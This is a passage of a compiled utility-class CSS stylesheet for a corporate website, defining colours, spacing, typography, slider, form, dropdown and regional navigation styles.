  border-color: rgb(124 176 249 / var(--tw-border-opacity));
}

.border-bright-blue {
  --tw-border-opacity: 1;
  border-color: rgb(0 122 255 / var(--tw-border-opacity));
}

.border-dark-blue {
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
}

.border-dark-blue-500 {
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
}

.border-gray-900\/10 {
  border-color: rgb(25 25 25 / 0.1);
}

.border-mid-blue {
  --tw-border-opacity: 1;
  border-color: rgb(108 178 255 / var(--tw-border-opacity));
}

.border-slate-200 {
  --tw-border-opacity: 1;
  border-color: rgb(226 232 240 / var(--tw-border-opacity));
}

.border-white {
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity));
}

.border-b-\[\#343A61\] {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(52 58 97 / var(--tw-border-opacity));
}

.border-b-bright-blue {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(0 122 255 / var(--tw-border-opacity));
}

.border-b-dark-blue {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(0 1 46 / var(--tw-border-opacity));
}

.border-l-dark-blue {
  --tw-border-opacity: 1;
  border-left-color: rgb(0 1 46 / var(--tw-border-opacity));
}

.border-t-white {
  --tw-border-opacity: 1;
  border-top-color: rgb(255 255 255 / var(--tw-border-opacity));
}

.\!bg-transparent {
  background-color: transparent !important;
}

.\!bg-white {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity)) !important;
}

.bg-bright-blue {
  --tw-bg-opacity: 1;
  background-color: rgb(0 122 255 / var(--tw-bg-opacity));
}

.bg-bright-blue-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(0 122 255 / var(--tw-bg-opacity));
}

.bg-dark-blue {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.bg-dark-blue-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.bg-light-blue {
  --tw-bg-opacity: 1;
  background-color: rgb(240 247 255 / var(--tw-bg-opacity));
}

.bg-lime {
  --tw-bg-opacity: 1;
  background-color: rgb(219 254 135 / var(--tw-bg-opacity));
}

.bg-orange {
  --tw-bg-opacity: 1;
  background-color: rgb(255 148 86 / var(--tw-bg-opacity));
}

.bg-transparent {
  background-color: transparent;
}

.bg-turquoise {
  --tw-bg-opacity: 1;
  background-color: rgb(88 214 200 / var(--tw-bg-opacity));
}

.bg-white {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.bg-white\/\[\.20\] {
  background-color: rgb(255 255 255 / .20);
}

.bg-gradient-to-b {
  background-image: linear-gradient(to bottom, var(--tw-gradient-stops));
}

.bg-gradient-to-r {
  background-image: linear-gradient(to right, var(--tw-gradient-stops));
}

.from-dark-blue-300 {
  --tw-gradient-from: #000380 var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(0 3 128 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.from-dark-blue-500 {
  --tw-gradient-from: #00012E var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(0 1 46 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.to-dark-blue-500 {
  --tw-gradient-to: #00012E var(--tw-gradient-to-position);
}

.to-mid-blue-900 {
  --tw-gradient-to: #00428B var(--tw-gradient-to-position);
}

.fill-bright-blue {
  fill: #007AFF;
}

.fill-current {
  fill: currentColor;
}

.fill-lime {
  fill: #DBFE87;
}

.fill-orange {
  fill: #FF9456;
}

.fill-turquoise {
  fill: #58D6C8;
}

.object-contain {
  -o-object-fit: contain;
     object-fit: contain;
}

.object-cover {
  -o-object-fit: cover;
     object-fit: cover;
}

.object-center {
  -o-object-position: center;
     object-position: center;
}

.object-top {
  -o-object-position: top;
     object-position: top;
}

.p-10 {
  padding: 2.5rem;
}

.p-2 {
  padding: 0.5rem;
}

.p-2\.5 {
  padding: 0.625rem;
}

.p-4 {
  padding: 1rem;
}

.p-5 {
  padding: 1.25rem;
}

.p-6 {
  padding: 1.5rem;
}

.p-8 {
  padding: 2rem;
}

.\!px-0 {
  padding-left: 0px !important;
  padding-right: 0px !important;
}

.px-0 {
  padding-left: 0px;
  padding-right: 0px;
}

.px-1 {
  padding-left: 0.25rem;
  padding-right: 0.25rem;
}

.px-10 {
  padding-left: 2.5rem;
  padding-right: 2.5rem;
}

.px-20 {
  padding-left: 5rem;
  padding-right: 5rem;
}

.px-4 {
  padding-left: 1rem;
  padding-right: 1rem;
}

.px-5 {
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}

.px-6 {
  padding-left: 1.5rem;
  padding-right: 1.5rem;
}

.px-8 {
  padding-left: 2rem;
  padding-right: 2rem;
}

.py-0 {
  padding-top: 0px;
  padding-bottom: 0px;
}

.py-1 {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
}

.py-10 {
  padding-top: 2.5rem;
  padding-bottom: 2.5rem;
}

.py-12 {
  padding-top: 3rem;
  padding-bottom: 3rem;
}

.py-2 {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.py-20 {
  padding-top: 5rem;
  padding-bottom: 5rem;
}

.py-3 {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
}

.py-4 {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.py-5 {
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
}

.py-6 {
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.py-8 {
  padding-top: 2rem;
  padding-bottom: 2rem;
}

.py-9 {
  padding-top: 2.25rem;
  padding-bottom: 2.25rem;
}

.\!pb-0 {
  padding-bottom: 0px !important;
}

.\!pb-1 {
  padding-bottom: 0.25rem !important;
}

.\!pl-0 {
  padding-left: 0px !important;
}

.\!pt-0 {
  padding-top: 0px !important;
}

.pb-0 {
  padding-bottom: 0px;
}

.pb-1 {
  padding-bottom: 0.25rem;
}

.pb-10 {
  padding-bottom: 2.5rem;
}

.pb-2 {
  padding-bottom: 0.5rem;
}

.pb-20 {
  padding-bottom: 5rem;
}

.pb-3 {
  padding-bottom: 0.75rem;
}

.pb-6 {
  padding-bottom: 1.5rem;
}

.pb-8 {
  padding-bottom: 2rem;
}

.pl-0 {
  padding-left: 0px;
}

.pl-1 {
  padding-left: 0.25rem;
}

.pl-3 {
  padding-left: 0.75rem;
}

.pl-4 {
  padding-left: 1rem;
}

.pr-10 {
  padding-right: 2.5rem;
}

.pr-12 {
  padding-right: 3rem;
}

.pr-4 {
  padding-right: 1rem;
}

.pr-\[50px\] {
  padding-right: 50px;
}

.pt-0 {
  padding-top: 0px;
}

.pt-10 {
  padding-top: 2.5rem;
}

.pt-16 {
  padding-top: 4rem;
}

.pt-24 {
  padding-top: 6rem;
}

.pt-3 {
  padding-top: 0.75rem;
}

.pt-4 {
  padding-top: 1rem;
}

.pt-8 {
  padding-top: 2rem;
}

.pt-\[25px\] {
  padding-top: 25px;
}

.text-left {
  text-align: left;
}

.\!text-center {
  text-align: center !important;
}

.text-center {
  text-align: center;
}

.\!indent-0 {
  text-indent: 0px !important;
}

.align-middle {
  vertical-align: middle;
}

.\!text-xl {
  font-size: 1.25rem !important;
  line-height: 1.75rem !important;
}

.text-2xl {
  font-size: 1.5rem;
  line-height: 2rem;
}

.text-3xl {
  font-size: 1.875rem;
  line-height: 2.25rem;
}

.text-base {
  font-size: 1rem;
  line-height: 1.5rem;
}

.text-lg {
  font-size: 1.125rem;
  line-height: 1.75rem;
}

.text-sm {
  font-size: 0.875rem;
  line-height: 1.25rem;
}

.text-xl {
  font-size: 1.25rem;
  line-height: 1.75rem;
}

.text-xs {
  font-size: 0.75rem;
  line-height: 1rem;
}

.font-bold {
  font-weight: 700;
}

.font-medium {
  font-weight: 500;
}

.font-normal {
  font-weight: 400;
}

.font-semibold {
  font-weight: 600;
}

.\!uppercase {
  text-transform: uppercase !important;
}

.uppercase {
  text-transform: uppercase;
}

.capitalize {
  text-transform: capitalize;
}

.normal-case {
  text-transform: none;
}

.italic {
  font-style: italic;
}

.leading-5 {
  line-height: 1.25rem;
}

.leading-6 {
  line-height: 1.5rem;
}

.leading-8 {
  line-height: 2rem;
}

.leading-snug {
  line-height: 1.375;
}

.leading-tight {
  line-height: 1.25;
}

.tracking-\[\.20em\] {
  letter-spacing: .20em;
}

.tracking-wide {
  letter-spacing: 0.025em;
}

.tracking-wider {
  letter-spacing: 0.05em;
}

.\!text-white {
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
}

.text-\[\#3478F6\] {
  --tw-text-opacity: 1;
  color: rgb(52 120 246 / var(--tw-text-opacity));
}

.text-bright-blue {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.text-bright-blue-500 {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.text-dark-blue {
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.text-dark-blue-500 {
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.text-gray-900 {
  --tw-text-opacity: 1;
  color: rgb(25 25 25 / var(--tw-text-opacity));
}

.text-inherit {
  color: inherit;
}

.text-lime {
  --tw-text-opacity: 1;
  color: rgb(219 254 135 / var(--tw-text-opacity));
}

.text-mid-blue {
  --tw-text-opacity: 1;
  color: rgb(108 178 255 / var(--tw-text-opacity));
}

.text-orange {
  --tw-text-opacity: 1;
  color: rgb(255 148 86 / var(--tw-text-opacity));
}

.text-slate-900 {
  --tw-text-opacity: 1;
  color: rgb(15 23 42 / var(--tw-text-opacity));
}

.text-turquoise {
  --tw-text-opacity: 1;
  color: rgb(88 214 200 / var(--tw-text-opacity));
}

.text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.underline {
  text-decoration-line: underline;
}

.underline-offset-4 {
  text-underline-offset: 4px;
}

.\!opacity-100 {
  opacity: 1 !important;
}

.opacity-0 {
  opacity: 0;
}

.opacity-50 {
  opacity: 0.5;
}

.shadow-lg {
  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-md {
  --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.transition {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.transition-all {
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.transition-transform {
  transition-property: transform;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.duration-200 {
  transition-duration: 200ms;
}

.duration-300 {
  transition-duration: 300ms;
}

.duration-500 {
  transition-duration: 500ms;
}

.ease-in-out {
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
}

.ease-linear {
  transition-timing-function: linear;
}

.prose{
  --tw-prose-headings: #00012E;
}

p {
  margin-bottom: 1.25rem;
}

.text-cta h3 {
  margin-top: 1.25rem;
  margin-bottom: 0.75rem;
}

.hero + .text-cta {
  margin-top: 0px;
  padding-top: 0px;
}

.hero + .text-cta > .text-cta {
  padding-top: 0px;
}

.media + .text-cta {
  margin-top: 0px;
  padding-top: 0px;
}

.contact .hero .padding {
  border-width: 0px;
}

.field-validation-error {
  margin-top: 0.25rem;
  display: block;
  --tw-text-opacity: 1;
  color: rgb(245 101 101 / var(--tw-text-opacity));
}

.umbraco-forms-submitmessage {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.address p, .column p {
  border-width: 0px;
}

.card ul, .card ol, .slides-container ul, .slides-container ol {
  margin-left: 1.25rem;
  list-style-type: disc;
}

/* .slides-container ul {
	@apply !ml-0;
} */

.slides-container .slick-dots li:first-of-type button {
  margin-left: 0px;
}

.card li {
  padding-bottom: 0.25rem;
}

@keyframes bounce-right {
  0%, 100% {
    transform: translateX(5%);
    animation-timing-function: cubic-bezier(0.8,0,1,1);
  }

  50% {
    transform: none;
    animation-timing-function: cubic-bezier(0,0,0.2,1);
  }
}

.animate-bounce-right {
  animation: bounce-right 1s infinite;
}

@media screen and (min-width:1024px) {
  body.home h1, body.europe h1, body.amea h1, body.americas-caribbean h1 {
    font-size: 4.5rem;
    line-height: 1;
  }
}

.regional-sub-nav + .umb-block-list {
  padding-top: 70px;
}

.regional-sub-menu-wrapper + .umb-block-list {
  padding-top: 70px;
}

.open {
  --tw-rotate: 180deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.accordion-content p {
  margin-bottom: 0.75rem;
}

.map {
  z-index: 10;
  height: 100%;
  width: 100%;
}

.leaflet-popup-content p {
  margin: 0px !important;
  margin-bottom: 0.25rem;
}

.leaflet-control-attribution {
  display: none !important;
}

.slides-container-nav .slick-track {
  margin-left: 0px !important;
  transform: none !important;
}

.slick-dots {
  margin-top: 3rem;
  display: flex;
  list-style-type: none !important;
  justify-content: flex-start;
  font-size: 0;
}

.slick-dots .slick-active button {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.slick-dots li button {
  margin-left: 0.75rem;
  margin-right: 0.75rem;
  height: 0.75rem;
  width: 0.75rem;
  border-radius: 20px;
  border-width: 1px;
  border-style: solid;
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity));
  background-color: transparent;
}

.slick-dots li button:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
  opacity: 0.5;
}

.quote-picker .slick-dots {
  margin-top: 1.25rem;
}

.quote-picker .slick-dots .slick-active button {
  --tw-bg-opacity: 1;
  background-color: rgb(0 122 255 / var(--tw-bg-opacity));
}

.quote-picker .slick-dots li button {
  --tw-border-opacity: 1;
  border-color: rgb(0 122 255 / var(--tw-border-opacity));
}

#form-modal {
  z-index: 100;
  position: fixed;
  top: 0px;
  bottom: 0px;
  right: 0px;
  left: 0px;
  overflow: hidden;
  overflow-y: scroll;
  outline: 2px solid transparent;
  outline-offset: 2px;
}

#form-close {
  font-family: 'plaakBold';
  z-index: 105;
  right: 45px;
  top: 0px;
  cursor: pointer;
  font-size: 2.25rem;
  line-height: 2.5rem;
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.imageWrapper {
  display: none;
}

.lp-form-header {
  font-family: 'plaakBold';
  letter-spacing: 1px;
}

.content-grid ol, .content-grid ul {
  list-style-type: disc;
  padding-left: 1.25rem;
}

.content-grid li {
  padding-top: 0.5rem;
}

.bg-lime .slick-dots li button {
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
  opacity: 0.3;
}

.bg-lime .slick-dots li.slick-active button {
  opacity: 1;
}

.service .breadcrumb {
  padding-top: 2rem;
  padding-bottom: 2rem;
}

@media screen and (min-width:1024px) {
  .lg\:w-1\/4 {
    width: 25%!important;
  }

  .lg\:w-1\/2 {
    width: 50%!important;
  }
}

.form > form input {
  font-family: 'AkkuratLLSub-Light' !important;
  --tw-text-opacity: 1 !important;
  color: rgb(0 1 46 / var(--tw-text-opacity)) !important;
}

.form table {
  font-family: 'AkkuratLLWeb-Regular' !important;
}

.lp-form-field span {
  margin-top: 5px!important;
  display: inline-block!important;
  font-weight: 700!important;
  font-family: 'AkkuratLLWeb-Regular' !important;
  --tw-text-opacity: 1 !important;
  color: rgb(0 1 46 / var(--tw-text-opacity)) !important;
}

.form textarea {
  border: 1px solid #007aff!important;
  text-indent: 10px!important;
}

.form > form input::-moz-placeholder {
  font-family: 'AkkuratLLSub-Light' !important;
  --tw-text-opacity: 1 !important;
  color: rgb(0 1 46 / var(--tw-text-opacity)) !important;
}

.form > form input::placeholder {
  font-family: 'AkkuratLLSub-Light' !important;
  --tw-text-opacity: 1 !important;
  color: rgb(0 1 46 / var(--tw-text-opacity)) !important;
}

form div.lp-form-field {
  font-family: 'AkkuratLLSub-Light' !important;
  --tw-text-opacity: 1 !important;
  color: rgb(0 1 46 / var(--tw-text-opacity)) !important;
}

form p {
  font-family: 'AkkuratLLWeb-Regular' !important;
}

form *[data-layout="true"] {
  max-width: 100%!important;
  padding: 30px!important;
}

.inline-form form *[data-layout="true"] {
  padding: 0px !important;
}

.inline-form .columnContainer {
  padding-left: 0px !important;
  padding-right: 1.25rem !important;
}

.columnContainer > div {
  text-align: left !important;
  font-family: 'AkkuratLLSub-Light'!important;
}

.inline-form textarea {
  text-indent: 10px!important;
}

.address p {
  margin-bottom: 0px;
}

.odp-address p {
  margin-bottom: 0px;
  margin-right: 1px;
  display: inline-block;
}

.odp-address p::after {
  content: ",";
}

.odp-address p:last-of-type::after {
  content: none;
}

.text-cta + .hover-cards {
  margin-top: -50px;
}

.rotate-45 {
  transform: rotate(45deg);
}

.history-slider .slick-list {
  overflow: visible;
  overflow-x: hidden;
}

.bio p {
  font-size: 1.25rem;
  line-height: 1.75rem;
}

.icon-slider .slick-dots {
  margin-left: auto;
  margin-right: auto;
  margin-top: 2.5rem;
  justify-content: center;
}

.icon-slider .slick-dots li button {
  --tw-bg-opacity: 1;
  background-color: rgb(149 199 255 / var(--tw-bg-opacity));
}

.icon-slider .slick-dots .slick-active button {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.text-cta ol, .text-cta ul {
  list-style: disc;
  display: block;
  list-style-type: disc;
  margin-block-start: 1em;
  margin-block-end: 1em;
  margin-inline-start: 0px;
  margin-inline-end: 0px;
  padding-inline-start: 40px;
}

.text-cta ul ul {
  list-style: circle;
}

.marketing-field {
  padding-top: 11px;
}

.hero-text a {
  text-decoration-line: underline;
}

.awards-accolades {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.active-section-link {
  font-family: 'AkkuratLLWeb-Regular';
  font-weight: 700;
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
  opacity: 1;
}

.active-section-link.list-trident ul > li{
  list-style-image: url('../assets/icons/list-icon-white.svg');
}

.current-vacancies .max-w-5xl {
  max-width: 80rem;
}

@media (min-width: 1024px) {
  .current-vacancies iframe {
    margin-left: -15px;
  }
}

.list-trident ul > li{
  list-style-image: url('../assets/icons/list-icon.svg');
  padding-bottom: 0.25rem;
}

.text-white.list-trident ul > li{
  list-style-image: url('../assets/icons/list-icon-white.svg');
}

@keyframes rotate {
  100% {
    transform: rotate(1turn);
  }
}

.rotate {
  animation: rotate 10s linear infinite;
}

.office-link:nth-of-type(1) {
  border: none;
}

/* .americas-sub-nav .office-link:nth-of-type(2), .europe-sub-nav .office-link:nth-of-type(2) {
	@apply lg:border-none;
} */

.our-history.bg-gradient-to-br {
  background: none;
}

.notoRegular {
  font-family: "Noto Sans SC", sans-serif;
  font-optical-sizing: auto;
  font-weight: 400;
  font-style: normal;
}

.notoBold {
  font-family: "Noto Sans SC", sans-serif;
  font-optical-sizing: auto;
  font-weight: 700;
  font-style: normal;
}

body.zh p, body.zh h1, body.zh h2, body.zh h3, body.zh h4, body.zh h5, body.zh h6, body.zh ul, body.zh li, body.zh ol  {
  font-family: "Noto Sans SC", sans-serif!important;
}

.custom-dropdown {
  position: relative;
  display: inline-block;
  width: 100%;
  cursor: pointer;
  background: white;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  max-width: 650px;
  background-position-x: 95%;
  background-position-y: 50%;
  background-image: url('/assets/images/dropdown.svg') !important;
  background-repeat: no-repeat;
}

.dropdown-selected {
  background: white;
}

.dropdown-options {
  position: absolute;
  max-width: 650px;
  width: inherit;
  min-width: 100%;
  background: #00012e;
  display: none;
  max-height: auto;
  overflow-y: auto;
  z-index: 1000;
  top: 81px;
  /* height: calc(100vh - 50px); */
  height: -moz-fit-content;
  height: fit-content;
  position: fixed;
  overflow-x: scroll;
  /* padding-bottom: 50px; */
  /* padding-bottom: 5px; */
}

@media screen and (min-width:992px) {
  .dropdown-options {
    top: 85px;
  }
}

@media screen and (min-width:1440px) {
  .dropdown-options {
    top: 81px;
  }
}

/* .dropdown-option:hover {
    @apply text-bright-blue;
} */

.show {
  display: block;
}

.dropdown-option {
  opacity: 0.5;
}

.dropdown-option.active {
  opacity: 1;
  color: white;
  font-weight: bold;
}

.dropdown-option.dull {
  opacity: 0.5;
}

.dropdown-option.dull:hover {
  opacity: 1;
}

.vimeo-wrapper .caption p {
  margin-bottom: 0px;
}

.videos .slick-dots {
  margin-top: 0px;
  display: flex;
  justify-content: center;
  gap: 0.75rem;
}

@media (min-width: 768px) {
  .videos .slick-dots {
    gap: 1.5rem;
  }
}

.videos .slick-dots li {
  height: 1rem;
  width: 1rem;
  border-radius: 9999px;
  border-width: 2px;
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
}

.videos .slick-dots li button {
  margin: 0px;
}

.videos .slick-dots .slick-active button {
  --tw-bg-opacity: 1;
  background-color: rgb(0 122 255 / var(--tw-bg-opacity));
}

.europe-sub-nav .regional-language-picker .dropdown-selected {
  display: flex;
  flex-direction: row-reverse;
  --tw-bg-opacity: 1;
  background-color: rgb(255 148 86 / var(--tw-bg-opacity));
  padding-left: 0px;
}

.americas-sub-nav .regional-language-picker .dropdown-selected {
  display: flex;
  flex-direction: row-reverse;
  --tw-bg-opacity: 1;
  background-color: rgb(219 254 135 / var(--tw-bg-opacity));
  padding-left: 0px;
}

.americas-sub-nav .regional-language-picker .dropdown-selected .slick-dots li button {
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
  opacity: 0.3;
}

.americas-sub-nav .regional-language-picker .dropdown-selected .slick-dots li.slick-active button {
  opacity: 1;
}

.amea-sub-nav .regional-language-picker .dropdown-selected {
  display: flex;
  flex-direction: row-reverse;
  --tw-bg-opacity: 1;
  background-color: rgb(88 214 200 / var(--tw-bg-opacity));
  padding-left: 0px;
}

.global-sub-nav .regional-language-picker .dropdown-selected {
  display: flex;
  flex-direction: row-reverse;
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
  padding-left: 0px;
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.global-sub-nav .regional-language-picker .dropdown-selected.list-trident ul > li{
  list-style-image: url('../assets/icons/list-icon-white.svg');
}

.global-sub-nav .regional-language-picker .dropdown-selected svg > path {
  stroke: #FFFFFF;
}

.regional-language-picker .dropdown-options {
  left: 0;
  top: 116px;
}

*:lang(zh) .nav-link {
  font-size: 16px;
}

*:lang(zh) .footer-title {
  font-size: 16px;
  font-weight: bold;
}

.hover\:border-l-\[\#DBFD87\]:hover {
  --tw-border-opacity: 1;
  border-left-color: #DBFD87;
}

.custom-select-wrapper {
  position: relative;
  width: 100%;
}

.custom-select {
  width: 100%;
  padding: 10px 16px;
  background-color: white;
  border: 2px solid #00012E;
  border-radius: 8px;
  color: #00012E;
  font-size: 16px;
  cursor: pointer;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%2300012E' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6 9 12 15 18 9'%3e%3c/polyline%3e%3c/csvg%3e");
  background-repeat: no-repeat;
  background-position: right 12px center;
  background-size: 20px;
  padding-right: 40px;
}

.custom-select:hover {
  background-color: #f5f5f5;
}

.custom-select:focus {
  outline: none;
  border-color: #00012E;
  box-shadow: 0 0 0 3px rgba(0, 1, 46, 0.1);
}

.custom-select option {
  background-color: white;
  color: #00012E;
  padding: 10px;
}

.custom-select option:hover {
  background-color: #00012E;
  color: white;
}

.tab-content ul, .tab-content ol {
  margin-left: 20px;
  list-style: disc;
}

.tab-content ul li, .tab-content ol li {
  margin-bottom:10px
}

@media (min-width: 1024px) {
  .lg\:prose-lg {
    font-size: 1.125rem;
    line-height: 1.7777778;
  }

  .lg\:prose-lg :where(p):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
    margin-bottom: 1.3333333em;
  }

  .lg\:prose-lg :where([class~="lead"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 1.2222222em;
    line-height: 1.4545455;
    margin-top: 1.0909091em;
    margin-bottom: 1.0909091em;
  }

  .lg\:prose-lg :where(blockquote):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.6666667em;
    margin-bottom: 1.6666667em;
    padding-left: 1em;
  }

  .lg\:prose-lg :where(h1):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 2.6666667em;
    margin-top: 0;
    margin-bottom: 0.8333333em;
    line-height: 1;
  }

  .lg\:prose-lg :where(h2):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 1.6666667em;
    margin-top: 1.8666667em;
    margin-bottom: 1.0666667em;
    line-height: 1.3333333;
  }

  .lg\:prose-lg :where(h3):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 1.3333333em;
    margin-top: 1.6666667em;
    margin-bottom: 0.6666667em;
    line-height: 1.5;
  }

  .lg\:prose-lg :where(h4):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.7777778em;
    margin-bottom: 0.4444444em;
    line-height: 1.5555556;
  }

  .lg\:prose-lg :where(img):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.7777778em;
    margin-bottom: 1.7777778em;
  }

  .lg\:prose-lg :where(picture):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.7777778em;
    margin-bottom: 1.7777778em;
  }

  .lg\:prose-lg :where(picture > img):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
    margin-bottom: 0;
  }

  .lg\:prose-lg :where(video):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.7777778em;
    margin-bottom: 1.7777778em;
  }

  .lg\:prose-lg :where(kbd):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.8888889em;
    border-radius: 0.3125rem;
    padding-top: 0.2222222em;
    padding-right: 0.4444444em;
    padding-bottom: 0.2222222em;
    padding-left: 0.4444444em;
  }

  .lg\:prose-lg :where(code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.8888889em;
  }

  .lg\:prose-lg :where(h2 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.8666667em;
  }

  .lg\:prose-lg :where(h3 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.875em;
  }

  .lg\:prose-lg :where(pre):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.8888889em;
    line-height: 1.75;
    margin-top: 2em;
    margin-bottom: 2em;
    border-radius: 0.375rem;
    padding-top: 1em;
    padding-right: 1.5em;
    padding-bottom: 1em;
    padding-left: 1.5em;
  }

  .lg\:prose-lg :where(ol):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
    margin-bottom: 1.3333333em;
    padding-left: 1.5555556em;
  }

  .lg\:prose-lg :where(ul):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
    margin-bottom: 1.3333333em;
    padding-left: 1.5555556em;
  }

  .lg\:prose-lg :where(li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0.6666667em;
    margin-bottom: 0.6666667em;
  }

  .lg\:prose-lg :where(ol > li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-left: 0.4444444em;
  }

  .lg\:prose-lg :where(ul > li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-left: 0.4444444em;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > ul > li p):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0.8888889em;
    margin-bottom: 0.8888889em;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > ul > li > *:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
  }

